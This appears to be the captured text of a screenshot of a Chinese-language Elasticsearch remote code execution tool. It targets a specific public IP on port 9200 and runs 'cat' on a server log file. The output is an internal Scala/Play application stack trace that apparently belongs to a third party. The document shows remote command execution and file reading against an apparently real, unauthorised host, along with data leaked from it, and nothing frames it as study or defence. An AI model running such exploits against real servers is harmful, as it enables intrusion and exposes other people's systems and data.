 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://203.195.180.24:9200/ CMD: cat /data/logs/kcf.2014-05-31.0.log 命令执行
命令执行 写文件
[2014-05-31 00:04:31,613- [play-akka.actor.default-dispatcher-2] WARN application - Failed to do authentication.
java.util.NoSuchElementException: head of empty list
at scala.collection.immutable.Nil$.head(List.scala:337) ~[org.scala-lang.scala-library-2.10.3.jar:na]
at scala.collection.immutable.Nil$.head(List.scala:334) ~[org.scala-lang.scala-library-2.10.3.jar:na]
at pagebuilders.OpenPageBuilder$$anonfun$11.apply(OpenPageBuilder.scala:79) ~[com.kanchufang.kanchufan
at pagebuilders.OpenPageBuilder$$anonfun$11.apply(OpenPageBuilder.scala:79) ~[com.kanchufang.kanchufan
at scala.Option.getOrElse(Option.scala:120) [org.scala-lang.scala-library-2.10.3.jar:na]
at pagebuilders.OpenPageBuilder.<init>(OpenPageBuilder.scala:78) ~[com.kanchufang.kanchufang-1.0-SNAPSH
at controllers.ItemController$.controllers$ItemController$$doOpen(ItemController.scala:97) ~[com.kanchufang.k
at controllers.ItemController$$anonfun$book$1$$anonfun$apply$2.apply(ItemController.scala:57) ~[com.kanchuf
at controllers.ItemController$$anonfun$book$1$$anonfun$apply$2.apply(ItemController.scala:56) ~[com.kanchuf
at scala.Option.map(Option.scala:145) [org.scala-lang.scala-library-2.10.3.jar:na]
at controllers.ItemController$$anonfun$book$1.apply(ItemController.scala:56) ~[com.kanchufang.kanchufang-1.0
at controllers.ItemController$$anonfun$book$1.apply(ItemController.scala:54) ~[com.kanchufang.kanchufang-1.0
at play.api.mvc.ActionBuilder$$anonfun$apply$10.apply(Action.scala:221) ~[com.typesafe.play.play_2.10-2.2.2.jar:
at play.api.mvc.ActionBuilder$$anonfun$apply$10.apply(Action.scala:220) ~[com.typesafe.play.play_2.10-2.2.2.jar: